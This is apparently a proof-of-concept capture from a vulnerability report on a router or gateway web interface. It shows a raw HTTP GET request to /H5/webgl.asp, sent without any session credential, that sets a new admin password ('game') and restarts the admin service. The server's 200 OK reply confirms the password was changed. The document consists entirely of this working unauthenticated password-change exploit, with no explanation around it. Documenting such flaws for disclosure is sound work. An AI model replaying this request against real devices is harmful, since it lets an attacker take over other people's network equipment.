 1 GET /H5/webgl.asp?tggl_port=0&remote_management=0&http_passwd=game&
exec_service=admin-restart HTTP/1.1
2 Host: 192.168.140.240
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Origin: http://192.168.140.240
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.140.240/login.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15
1 HTTP/1.1 200 OK
2 Server: HTTPD_gw 1.0
3 Content-Length: 37
4 Keep-Alive: timeout=15, max=100
5 Connection: Keep-Alive
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Content-Type: text/html;charset=gb2312
9
10 {"ret":0,"msg":"ok","mod_passwd":"1"}